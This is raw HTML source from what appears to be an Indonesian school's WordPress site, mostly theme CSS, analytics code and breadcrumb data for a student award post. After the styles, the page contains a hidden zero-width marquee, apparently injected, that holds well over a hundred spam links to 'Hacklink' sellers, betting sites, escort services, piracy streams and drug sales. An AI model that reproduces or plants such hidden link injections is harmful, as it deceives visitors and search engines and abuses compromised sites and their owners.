    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-209672354-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
 
gtag('config', 'UA-209672354-1');
</script>
<meta name="google-site-verification" content="fofysKfWeAIhteOdi-nxKJpcSedyehev9EhTAizG2lY" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tugasku.sch.id/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/category/prestasi/",
                    "name": "Prestasi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/category/prestasi/sd-prestasi/",
                    "name": "SD"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/kenzie-juara-sasmos/",
                    "name": "Kenzie Juara SASMO"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://calidad.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://e-marubouro.com/" title="Hacklink">Hacklink</a></p><p><a href="https://economica.md/" title="Hacklink">Hacklink</a></p><p><a href="https://editorial.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://indiaviewpoint.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://minhacienda-gob.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://t.me/hacklink_panel" title="Hacklink">Hacklink</a></p><p><a href="https://talentos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://www.billboardmusicworld.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.ccp.gob.bo/" title="Hacklink">Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.lagarciared.ar/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://x.com/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://opusbeverlyhills.com/" title="Hacklink">Hacklink</a></p><p><a href="https://tr.betpaskesintisiz.com/" title="betpas giriş">betpas giriş</a></p><p><a href="https://www.vnisource.com/" title="adapazarı escort">adapazarı escort</a></p><p><a href="https://www.taksimmassageservice.com/" title="sensual massage istanbul">sensual massage istanbul</a></p><p><a href="https://ttpat.com/" title="ttpat.com">ttpat.com</a></p><p><a href="https://p3m.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://nyafilm18.com/" title="nyafilmer hd">nyafilmer hd</a></p><p><a href="https://www.sakaryadahaber.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://www.sapancamedya.com/" title="sapanca escort">sapanca escort</a></p><p><a href="https://vozolturkiyedistributoru.com/collections/vozol" title="vozol puff">vozol puff</a></p><p><a href="https://jenniferjacksonbooks.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://drvipangupta.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://groupspartans.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://london-chanpon.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://kimnamgroup.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://dizipall41.com" title="dizipal">dizipal</a></p><p><a href="https://mesin.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://docencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://losangeles.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://dacc.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://suelos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://astorialightingco.com/solutions/" title="Agb99">Agb99</a></p><p><a href="https://giftcardmallmygiftus.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://betebetyeniadres.biz/" title="betebet yeni adres">betebet yeni adres</a></p><p><a href="https://www.centralbooks.com/contact/" title="Slot Mahjong">Slot Mahjong</a></p><p><a href="https://gpc.inf.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://societecivilemedias.com/" title="nitrobahis">nitrobahis</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://x.com/bcresmix" title="bahiscasino">bahiscasino</a></p><p><a href="https://spaziopsi.com.br/" title="kingroyal güncel giriş">kingroyal güncel giriş</a></p><p><a href="https://10000beds.org/" title="Stream east">Stream east</a></p><p><a href="https://bikesindiahonda.com/" title="kavbet">kavbet</a></p><p><a href="https://americangulf.com/" title="bettilt">bettilt</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://www.shimmell-law.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://areya.tech/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://tersobet.net" title="tersobet giriş">tersobet giriş</a></p><p><a href="https://www.newgreenfil.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://yorumsatinal.net/p/google-maps-yorum-satin-al" title="Google Maps Yorum Satın Al">Google Maps Yorum Satın Al</a></p><p><a href="https://nail-ange.com/" title="dizipal">dizipal</a></p><p><a href="https://munisanantoniodeputina.gob.pe/" title="casibom">casibom</a></p><p><a href="https://munisanantoniodeputina.gob.pe/" title="casibom giriş">casibom giriş</a></p><p><a href="https://munisanantoniodeputina.gob.pe/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://yucatanahora.mx/" title="vaycasino güncel giriş">vaycasino güncel giriş</a></p><p><a href="https://binh88.online/" title="casinolevantt">casinolevantt</a></p><p><a href="https://binh88.online/" title="casinolevant güncel giriş">casinolevant güncel giriş</a></p><p><a href="https://lidyabet.com/" title="lidyabet">lidyabet</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://escortlarburda.com/" title="kağıthane escort">kağıthane escort</a></p><p><a href="https://osmanbeyescortbul.com/category/bomonti-escort/" title="bomonti escort">bomonti escort</a></p><p><a href="https://esenyurteskortbul.com/" title="esenyurt escort">esenyurt escort</a></p><p><a href="https://ilanvitrin.com/" title="beşiktaş escort">beşiktaş escort</a></p><p><a href="https://fatihescortbul.com/" title="fatih escort">fatih escort</a></p><p><a href="https://buyukcekmeceescortbul.com/" title="büyükçekmece escort">büyükçekmece escort</a></p><p><a href="https://sislieskortbul.com/" title="şişli escort">şişli escort</a></p><p><a href="https://maslakescortbul.com/" title="maslak escort">maslak escort</a></p><p><a href="https://maslakescortbul.com/" title="sarıyer escort">sarıyer escort</a></p><p><a href="https://seyrantepescort.com/" title="türk escort">türk escort</a></p><p><a href="https://fatihescortbul.com/category/ozbek-escort-bayanlar/" title="özbek escort">özbek escort</a></p><p><a href="https://osmanbeyescortbul.com/" title="osmanbey escort">osmanbey escort</a></p><p><a href="https://gunesliescortbul.com/" title="güneşli escort">güneşli escort</a></p><p><a href="https://yilisik.com/" title="istanbul escort">istanbul escort</a></p><p><a href="https://sultangaziescortbul.com/" title="sultangazi escort">sultangazi escort</a></p><p><a href="https://bagcilar-lord.tumblr.com/" title="bağcılar escort">bağcılar escort</a></p><p><a href="https://uskudarescortbul.com/" title="üsküdar escort">üsküdar escort</a></p><p><a href="https://sites.google.com/view/insta-free-followers" title="All Smo Tools">All Smo Tools</a></p><p><a href="https://ecoshinedetailing.com/" title="casibom">casibom</a></p><p><a href="https://saprogroweastafrica.com/" title="pusulabet">pusulabet</a></p><p><a href="https://royalcastlebanquet.com/" title="holiganbet">holiganbet</a></p><p><a href="https://ashby.com.br/area-restrita/" title="matbet">matbet</a></p><p><a href="https://foragro.com/" title="vaycasino">vaycasino</a></p><p><a href="https://lesandshotel.com/" title="holiganbet">holiganbet</a></p><p><a href="https://inextlogistics.com/" title="jojobet">jojobet</a></p><p><a href="https://anwarukhan.com/" title="pusulabet">pusulabet</a></p><p><a href="https://folpak.com/" title="jojobet">jojobet</a></p><p><a href="https://autoservishora.cz/" title="casibom giriş">casibom giriş</a></p><p><a href="https://en.npu.ac.th/" title="casibom">casibom</a></p><p><a href="https://sapiosexuel.fr/" title="safirbet">safirbet</a></p><p><a href="https://advrios.com.br" title="jojobet">jojobet</a></p><p><a href="https://sco.org.co/" title="galabet">galabet</a></p><p><a href="https://365forexbroker.com/tr/onsafx-global-forex-arenasinda-guvenin-yeni-adi/" title="OnsaFX Global Forex Arenasında ">OnsaFX Global Forex Arenasında </a></p><p><a href="https://www.fimic.it/" title="meritking">meritking</a></p><p><a href="https://totalfitness220.com.mx/" title="teosbet">teosbet</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://fatih-lord.tumblr.com/" title="fatih escort">fatih escort</a></p><p><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://kayakalp.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.andiamoinbici.it/" title="jojobet">jojobet</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://vpnity.com/" title="en iyi vpn">en iyi vpn</a></p><p><a href="https://carreras.unitesba.edu.mx" title="jojobet">jojobet</a></p><p><a href="https://atasehir-lord.tumblr.com/" title="ataşehir escort">ataşehir escort</a></p><p><a href="https://www.patronsuzdunya.com/" title="cialis sipariş">cialis sipariş</a></p><p><a href="https://lardesaojose.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://t.me/CASlBOMADRES" title="casibom">casibom</a></p><p><a href="https://tosafe114.com/" title="casibom">casibom</a></p><p><a href="https://www.penotee.com/" title="betparibu">betparibu</a></p><p><a href="https://eihabtravels.com/" title="matbet">matbet</a></p><p><a href="https://www.i-sek.org/" title="meritking">meritking</a></p><p><a href="https://elisabethbekasi.com/" title="pusulabet">pusulabet</a></p><p><a href="https://innovations.ie/" title="megabahis">megabahis</a></p><p><a href="https://www.wp1998.net/" title="betasus">betasus</a></p><p><a href="https://iemcielosabiertos.com" title="betasus güncel">betasus güncel</a></p><p><a href="https://iemcielosabiertos.com" title="betasus güncel">betasus güncel</a></p><p><a href="https://iemcielosabiertos.com" title="betasus">betasus</a></p><p><a href="http://www.mobilehealthtimes.com/" title="matbet">matbet</a></p><p><a href="https://pwcc.cl/" title="casibom">casibom</a></p><p><a href=" https://www.carrierbid.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://tiptopvoet.nl/" title="betplay">betplay</a></p><p><a href="https://alkhairaatmilenial.com/" title="betebet">betebet</a></p><p><a href="https://merceriarosa.com/" title="betasus">betasus</a></p><p><a href="https://www.ochki.net/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://www.calingasta.tur.ar/" title="padişahbet">padişahbet</a></p><p><a href="https://gpwsirsa.edu.in/" title="casibom">casibom</a></p><p><a href="https://marwatravel.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://www.gatesfamilymedicine.com/" title="meritking">meritking</a></p><p><a href="https://www.wattneypoetry.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://tfa.vn" title="jojobet">jojobet</a></p><p><a href="https://queensarmslitton.co.uk/" title="Totalsportek">Totalsportek</a></p><p><a href="https://tinambac.gov.ph/about-tinambac/" title="pasang bola online">pasang bola online</a></p><p><a href="https://pwcc.cl/" title="casibom">casibom</a></p><p><a href="https://sanberg.ru/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://www.hairtravel.ie/" title="trendbet giriş">trendbet giriş</a></p><p><a href="https://mitsuse-brook.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="yendflfllf" title="xslot">xslot</a></p><p><a href="https://venerafragrances.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.guncelgirisimi.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.orjhizligiris.vip" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.orjhizligiris.vip" title="hititbet">hititbet</a></p><p><a href="yurtsuz22" title="hititbet giriş">hititbet giriş</a></p><p><a href="bakffaaaa" title="hititbet giriş">hititbet giriş</a></p><p><a href="yulalala" title="hititbet giriş">hititbet giriş</a></p><p><a href="yıoooo" title="hititbet giriş">hititbet giriş</a></p><p><a href="yarawww" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://www.koniker.coop/" title="streameast">streameast</a></p><p><a href="https://www.uniquesorter.com" title="jojobet">jojobet</a></p><p><a href="https://1xbet-casino-tr.icu/" title="1xbet">1xbet</a></p><p><a href="https://developer-ourbase-camp.com/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://developer-ourbase-camp.com/" title="marsbahis">marsbahis</a></p><p><a href="https://pdie.feb.unib.ac.id/" title="jojobet">jojobet</a></p><p><a 